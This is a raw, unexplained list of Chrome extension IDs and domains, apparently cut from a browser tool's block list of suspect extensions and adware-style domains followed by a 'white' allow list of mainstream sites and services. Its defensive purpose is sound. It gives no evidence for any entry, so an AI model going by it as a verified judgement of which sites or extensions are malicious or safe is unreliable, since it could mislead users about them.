chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://pbcmccdcjnnmlmmmmnilpefndakkdehb chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .whoundignified.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .hozigoyoho.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .advex01.ru chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .scalablerotator.com .croxyproxy.com chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf chrome-extension://fdchdcpieegfofnofhgdombfckhbcokj chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf .searchwebmesh.com .youdao.com .streetify.com chrome-extension://mleoakodgcohnbjcepfgcbjeemonkenj .streetify.com .handlersection.com .shh-earch.com chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://opgifgeiehclfkpdfbeeibhcbgcgkpgf .proudflex.org .directionsdrivingmaps.app .searchdefenderlive.com .convertfiles.me chrome-extension://lmcpfemncmnihdfplgmnlgmnmdbdjooi .clinmaid.com .osxhigh.com .clinmaid.com .coordinatormode.com .clinmaid.com chrome-extension://gdojfmicgphilpobkbdheanljahncckm chrome-extension://ofppmohanjacmbjhbfoiajmhochpaofl .freegameloop.net .zargu.com .assistivedata.com .mypdfmaker.com chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .liesking.com .adguard.com chrome-extension://oifhmfhjmagibigiiagmkgpblgionbcp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .panoramtech.net .myanonymousbrowser.com .logarithmiclog.com chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .freedigitalbooks.online .weatherforecastonline.app chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://dcfphbfmjohnlcpelbhfbjolhmmlcbhd .bestconverteronline.com chrome-extension://fpojggnigocndnihknkbacohbpgnkplc chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com .exchpackdata.com .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://efdkmejbldmccndljocbkmpankbjhaao chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net .bestconverteronline.com .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .letscompare.deals chrome-extension://jnehilamlcdoiaifjfpmlkhepdknccjd chrome-extension://ikejeefgdnilbnjojgbakcdkpdmegfen .cerets.com .fiktar.com .gwdang.com .mytrendingnewz.today .gwdang.com .launchertasks.com .osxflexibility.com .aidescriptiongenerator.online .updatercache.com .deskactivity.com .typicalbuffer.com .pagespeed-mod.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com .mabydick.com .lonelyfix.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com chrome-extension://gcalaekbnpkkhicocbdphmhklkahcfeo chrome-extension://fbjdfhinnhahheghjajajniekpnghdfa",white:".prf.hn .d2yc9u4j5yz48x.cloudfront.net .ups.com .localizecdn.com chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen .dixa.help .boldmetrics.com .trustedshops.de .djpxzajdqbslw.cloudfront.net www.google.com/maps .localizejs.com .mktgcdn.com .charlestyrwhitt.careers google.com/maps/ maps.google.com www.google.com/intl/ .intelligentreturns.net .youtube.com .instagram.com .ocsworldwide.co.uk .docomo.ne.jp chrome-extension://admmjipmmciaobhojoghlmleefbicajg chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .sync-service.net .translate.googleapis.com chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph .rsa3dsauth.co.uk .onetag-sys.com .adtarget.com.tr www.amazon.com/dp/ .connectad.io .arcot.com .rokt.com .mountain.com chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg www.redditstatic.com .amazon.com.au chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden .studentbeans.com .rlvs.co.uk chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem .sc-static.net .mbs.zip .d15k2d11r6t6rl.cloudfront.net .royalmail.com chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb .arttrk.com chrome-extension://hdppkjifljbdpckfajcmlblbchhledln .semrush.com .dwin1.com .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .cookiepedia.co.uk chrome-extension://ejommccbnocgekjphflienmbmkallcef .etrusted.com chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://kloenjeejidbakipjodcdmlajhnliapo .youthdiscount.com chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj chrome-extension://mcebeofpilippmndlpcghpmghcljajna .europa.eu .adaware.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .readermode.io chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb chrome-extension://cjpijioncddkancpiedagilpojbgmoni chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi .payments-amazon.com .salesforce.com .cookiebot.com t.co .yimg.jp chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://gbojkjpincgojijodbnliimgeggnomai .net-a-porter.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp chrome-extension://hokifickgkhplphjiodbggjmoafhignh .bglobale.com chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .snapchat.com .baidu.com chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj .skimlinks.com .threatspike.com .webmobilefirst.com chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .dpd.co.uk .hs-scripts.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .hs-analytics.net .hs-banner.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb .kaspersky-labs.com apis.google.com chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .acsbapp.com translate.google.com chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .speechify.com .segment.com .upscope.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .aitopia.ai chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd chrome-extension://dioefchpekkdigjeiecepnlhpdcgnmml www.google.com/s2/favicons chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn .mercari.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf static.hsappstatic.net .nature.com chrome-extension://ohkeehjepccedbdpohnbapepongppfcj .thehomeofproperjobs.co.uk chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga .davidjones.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki .trendmicro.com .line-scdn.net chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk www.google.com/search chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg chrome-extension://mooikfkahbdckldjjndioackbalphokd chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://fokifklggehlihkifghafpekelcicmgl .medallia.com chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf chrome-extension://bbaogjaeflnjolejjcpceoapngapnbaj chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao www.cloudflare.com/5xx-error-landing .researchgate.net .starlingbank.com chrome-extension://dngmlblcodfobpdpecaadgfbcggfjfnm .shopify.com .fullstory.com .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .skimresources.com chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp .quora.com chrome-extension://bngpiglbalmenaabohcooocpnljgfemj .loveminty.de chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .amazon.de .virginatlantic.com .jetblue.com .mileageplanshopping.com .raw.githubusercontent.com .userway.org .cfjump.com .clickcease.com .byspotify.com .crazyegg.com .frontiersin.org .cookiepro.com .weavatools.com chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .sparkassen-kreditkarten.de chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje .hsadspixel.net .grammarly.com chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://eanggfilgoajaocelnaflolkadkeghjp .im-apps.net chrome-extension://indnfmjggacaealknojjmnaadnoclllg chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .ahrefs.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh .valuecommerce.com .healthline.com .cookie-script.com .googleusercontent.com .serving-sys.com .siteimproveanalytics.com .selleramp.com chrome-extension://jdohdiappiakacbmckagohongolonbpj chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .earthview3d.co .cdn-cookieyes.com .hubspot.com .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd .kickfire.com chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg docs.google.com .blueconic.net chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://ocggccaacacpienfcgmgcihoombokbbj .sparkasse.at .termly.io .rudderlabs.com chrome-extension://ibjbdljnechfamiabmolmojegeindnpc chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh .ladsp.com chrome-extension://okkffdhbfplmbjblhgapnchjinanmnij .glasp.co .bluecore.com .earthviewmaps.net chrome-extension://behjakjklighlhiefaoogbalmenhbjid .hscollectedforms.net .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa .blis.com fundingchoicesmessages.google.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .getliner.com .clarivoy.com rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://ekifnffalhhngejphianpodckfadgala .next.co.uk chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf .exponea.com chrome-extension://amdfepljcddfmbgdnkkkfgkflgakbgjm .contentsquare.com www.google.com/recaptcha/ .marketo.com chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld .omappapi.com .curalate.com .ebis.ne.jp chrome-extension://aopddeflghjljihihabdclejbojaomaf chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja .virustotal.com .cj.com .s-onetag.com chrome-extension://pabmloajlklokjihfejgjogloijdbfdo .xg4ken.com chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm .pardot.com .imtranslator.net chrome-extension://gbeiplkijfihbcieiihmeemjejohbiho .localstorage.goguardian chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk chrome-extension://agbpompnnjeifckjclddobpocffkdnhj chrome-extension://aclbkdnphcdelflmgjgmgbahlfngidma .privacymanager.io chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .glarity.app chrome-extension://ojifjnngghhagndjdfeemiccjppainil .jdoqocy.com chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .pingdom.net .getstencil.com .naver.net .google-analytics.com chrome-extension://dffaiikpbncahnghlfnkhagffaemhgfo chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj .dictanote.co .w3.org .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo chrome-extension://bcgbghlhkkhcimckjabgomapgommajen .mxpnl.com chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://neokioeagiejddfoakliiiphcenemobk chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .myus.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb .trello.com .printdirections.app chrome-extension://bilnclmjkfmghedjcipccipllpophckh chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .verint-cdn.com .d2-apps.net chrome-extension://egmennebgadmncfjafcemlecimkepcle .appsflyer.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc a.usbrowserspeed.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://jfdmjjaaabgoamceejigdchflioaljha .medium.com .hp.com chrome-extension://acbcnnccgmpbkoeblinmoadogmmgodoo chrome-extension://iedbphhbpflhgpihkcceocomcdnemcbj .glean.com .shop.pe chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh .amazon.dev .nih.gov chrome-extension://aajjgdpofhhcjmjoombjdfepplndhgcp .d2mjzob2nc713b.cloudfront.net .addshoppers.s3.amazonaws.com chrome-extension://eljmjmgjkbmpmfljlmklcfineebidmlo .mapbox.com chrome-extension://cakobppopkpmmglabcdcklncbckjpkcl chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje .equalweb.com chrome-extension://hdipfgljdflhnmfkgeahjodfhlknccjb .powernotes.com .pearltrees.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo .shopmy.us .usercentrics.eu chrome-extension://dhnkblpjbkfklfloegejegedcafpliaa .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .scarabresearch.com .hopkinsmedicine.org chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .kk-resources.com s3-us-west-2.amazonaws.com/jsstore/a/ .useinsider.com .hadronid.net utt.impactcdn.com .sibautomation.com .storage.googleapis.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .mailerlite.com .izooto.com chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf .matomo.cloud .lfeeder.com chrome-extension://giidlnpcdhcldhfccdhkaicefhpokghc .wikipedia.org .giveasyoulive.com .yandex.net .qualaroo.com .audioeye.com chrome-extension://ajabpfgngbkodbhcfjhmmedgnaojinnn chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf .usemessages.com chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .zdassets.com chrome-extension://mppblpedoemekekejafmcopafmkagkic .emjcd.com .myregistry.com chrome-extension://fikmdgdekfjikohjnjabmmefbkmkahgj .aliexpress-media.com .livechatinc.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc mail.google.com .osano.com .amazon.es chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop .ad4m.at .imgur.com chrome-extension://amfkipihkmaplngfikedhgfmjndaboep .qq.com chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .pusher.com voice.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim .treasuredata.com .slack.com save.day chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://njggknpmkjapgklcfhaiigafiiebpchm chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg chrome-extension://amcccnldajjnngnaoinemnaloklogjak .cookiefirst.com chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://fbddnkabkjcadfageogadhpefjaehipk .onesignal.com .heap-api.com chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk .calendly.com www.google.com/images/cleardot.gif .6sc.co chrome-extension://khpkpbbcccdmmclmpigdgddabeilkdpd .a8.net www.google.com/shopping/ chrome-extension://oboonakemofpalcgghocfoadofidjkkk .d34r8q7sht0t9k.cloudfront.net getrockerbox.com chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi .tradedoubler.com .nextdoor.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://coebfgijooginjcfgmmgiibomdcjnomi .marinsm.com chrome-extension://deopfbighgnpgfmhjeccdifdmhcjckoe chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .boomtrain.com .rewardstyle.com chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://hajbaahgcbceobbfdpagbbfphnkedjof .netmng.com chrome-extension://lhannfkhjdhmibllojbbdjdbpegidojj .wonderpush.com .callrail.com .id5-sync.com .albss.com .yahoo.co.jp .hellobar.com chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .disneyplus.com chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .wiley.com .openai.com chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige .rejoiner.com chrome-extension://pioclpoplcdbaefihamjohnefbikjilc chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc chrome-extension://gpmljinohlbfgmeoaeceoajachkabijo .webgains.io chrome-extension://oglffgiaiekgeicdgkdlnlkhliajdlja .winepeople.com.au chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn .noibu.com m.media-amazon.com .walkme.com chrome-extension://epanfjkfahimkgomnigadpkobaefekcd chrome-extension://mjdbhokoopacimoekfgkcoogikbfgngb chrome-extension://jilkhjfakcninakdpdaphnljmkibpmki chrome-extension://copnnlbbmgdflldkbnemmccblmgcnlmo .fout.jp .aggle.net chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj chrome-extension://bmdblncegkenkacieihfhpjfppoconhi .loom.com .apexvision.ai chrome-extension://nljfdifffnfijpidnjfbibbdeipnnlln chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .lytics.io chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .packagefindernow.com .cnnx.link .sirv.com .viglink.com assets.queue-it.net .workable.com .55haitao.com .aitopia.com .fbcdn.net static.queue-it.net .getblue.io chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko .privacy-center.org chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh .getsitecontrol.com .coursehero.com chrome-extension://hmkpffbdfonmhepphmkhjddjeekdpjoo .pxf.io .amazinghiring.com prism.app-us1.com .freshchat.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh diffuser-cdn.app-us1.com chrome-extension://gpaoonmjikbnoedbnnmihhichnjlojji chrome-extension://mdhellggnoabbnnchkeniomkpghbekko .cloudhq.net .scene7.com .clearlyreader.com chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .zohopublic.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg chrome-extension://jciiedcbmlondhnlflidopjlhjkkogln chrome-extension://kmkfkldjbchieogojgcbalncifahjogg chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .gaconnector.com www.google.com/policies/ chrome-extension://iecgdccnjbljdabegnogafjkkjlcpcgh .asos.com .amazon.com.tr .d2hrivdxn8ekm8.cloudfront.net chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg leadcontact.ai chrome-extension://iaanipppfmeelmdgnkimfddhklbffaab .segreencolumn.com .asos-media.com .hockerty.com .lightboxcdn.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg .pro-market.net .fastclick.net chrome-extension://mbakineghcpagjflcabbakaobioigenf .tawk.to .popt.in .bazaarvoice.com chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .eurekalert.org .chatgpt.com .quince.com .undock.com chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .tangoo.it .civiccomputing.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com .brevo.com chrome-extension://ngnfcfdjhdkiohcmiakmjkjlfgigopob .discord.gg chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh chrome-extension://aigkpfllpljphkkmbjmcdpklmnikiigd chrome-extension://jdfkagmmfcpkkapheeidelffnligiekb chrome-extension://dgcbiiaifllfaldppkhmdmkobnilnihj chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .depop.com chrome-extension://kegfimibbdadlkgbiijhljlolgfndcem .writerly.ai .fuze.com .x.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde .amazon.pl .btloader.com .pixel.ad .bigcommerce.com chrome-extension://dakjaeligofcdjlcoifkiappabgladep .b-cdn.net chrome-extension://jdlffnjofphiiefcpjjiinhpebjcffki chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://pdldjapecechflnpdgpeiklnbigamggl chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp chrome-extension://cplhlgabfijoiabgkigdafklbhhdkahj .mparticle.com .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk .dashlane.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://eacgphdfnajkknnipeifdpemcokahngo .intercom.io chrome-extension://cndnkfinbmlobbgjgbhoiaikajocejgo .wishlist.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl .klarnaservices.com chrome-extension://ldjmgmhipnbbieffnbidkkkncndbmoap chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .imgvc.com .fiveloop.io .monica.im chrome-extension://hdokiejnpimakedhajhdlcegeplioahd .metacert.com chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj chrome-extension://bflolcmnokpcochfhappdfipeficedjf chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc .piwik.pro www.amazon.com/favicon.ico chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn .xsonicaudio.com offer.love chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .ywxi.net .briefy.ai .ada.support chrome-extension://meffljleomgifbbcffejnmhjagncfpbd www.googleoptimize.com .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com .cambridge.org chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn calendar.google.com .gitlab.com mc.yandex.com .icicibank.com .aexp-static.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm .d3kr3w2l5ed3s4.cloudfront.net chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .cloudflareinsights.com chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://oppacfhojhdjcgkjeeonghmolpjhgcec .people.com .capterra.com chrome-extension://bocdepodnagbohblgjmooobalmcojkpg .buyee.jp www.surveymonkey.com .verizon.com chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://koiopgflikcfkccklgaciiemjdjambll chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://jhdfocdnjmedjmjpfobaaecfkajecffb .auth0.com chrome-extension://almalgbpmcfpdaopimbdchdliminoign .videotogether.github.io .bttrack.com chrome-extension://kmcfjchnmmaeeagadbhoofajiopoceel performance.radar.cloudflare.com chrome-extension://abjopieldicnknjgiplcjgepeijbealm .brandreward.com .personio.de .frgimages.com .rtbhouse.com .zoom.us .ritekit.com vendorinfoportal.amazon.com .d2wy8f7a9ursnm.cloudfront.net chrome-extension://nkapkmklnmidbbgjaipbgpcnbomnaakc packagesfinderforme.app chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng chrome-extension://gdofpflfkakglilgflgfdphcmjijcdbe chrome-extension://bbfnidnhpngjjbmmlakaogggmdnnjbnm .basis.net .trustcommander.net chrome-extension://ghgojagblcngfmngghgndhcogdceogoi .rmbl.ws .statcounter.com .roeyecdn.com .googletagservices.com .wishlistr.com chrome-extension://nlhaglholeklldjbeolhmciiefjnijdc .orionplatform.com chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi .adlightning.com chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .campsite.bio .go2sdk.com chrome-extension://kfnboibnjcpldbmeielppdepcpliogeb tags.pw.adn.cloud .yastatic.net chatgptextension.ai .ibb.co .googlecommerce.com chrome-extension://hohjiogaaddpcpakfaegfacbaggphald .snitcher.com .hugoboss.com chrome-extension://mbcpbomfebacllmjjefeifejbbibbope chrome-extension://biailfjhlmalakjackgpekkbmljelldc .dotdigital-pages.com chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .pushpushgo.com chrome-extension://imeedihedcjeieaokdpgandbgpjmadoh .pcapredict.com .neimanmarcus.com app.varify.io chrome-extension://ilbgkfmhfigfdabdhjpjcabmfplmomld .opmnstr.com .gentechsolution.com .surfe.be chrome-extension://padcpabfckdbahodkfkincpaaeinejik .vk.com .ssqt.io .stackoverflow.com .aipreneurs.com chrome-extension://npjfcmocnmkipbffpdpeemppbmbgkhle www.google.com/_/scs/shopping-verified-reviews-static/_/js/ chrome-extension://foilkalbafoifklkphdkijdcnkgcjefn chrome-extension://flhfmdgimfkabjjmipajpfkoeaaikdkg .danielfootwear.com chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib .optimonk.com chrome-extension://kijbihhjhdiipiljfhboknmdipgphoel .wareable.com .originality.ai chrome-extension://pdhckheipnhhebkofhgmbfjneblopace .dixa.io .pixlee.com hubble.amazon.com support.google.com chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn vendormaster.amazon.com .chrome-extension://blgajmkampbgaoahecoaamfedgnajleb chrome-extension://lepcimpolkbhimlaabjbinhlohocmjal chrome-extension://nnpflimcjgcocialildlehejbmmmlkno chrome-extension://lnndbceiigdjbfjfhjdalpblkigiaabo chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://mmgiiedikndnbnjnhpgjdgoacimlhdkn chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj chrome-extension://dodbcooajgdhbhjjgmelkccfkphhelae chrome-extension://djfcgieoiliegndlpnidnljkcgmbojcl .getdrip.com .pinterest.fr chrome-extension://ipajboopjibkhjjcigabebobijalonog .wickedreports.com .embed.typeform.com .dropbox.com chrome-extension://icmnnbjmbcpegfecibjdfpebgdhhflng chrome-extension://infdegpbaoaebllngceboapplllecfpc chrome-extension://fbjnnjochaopepfjpngghafgnafebkjh .plausible.io 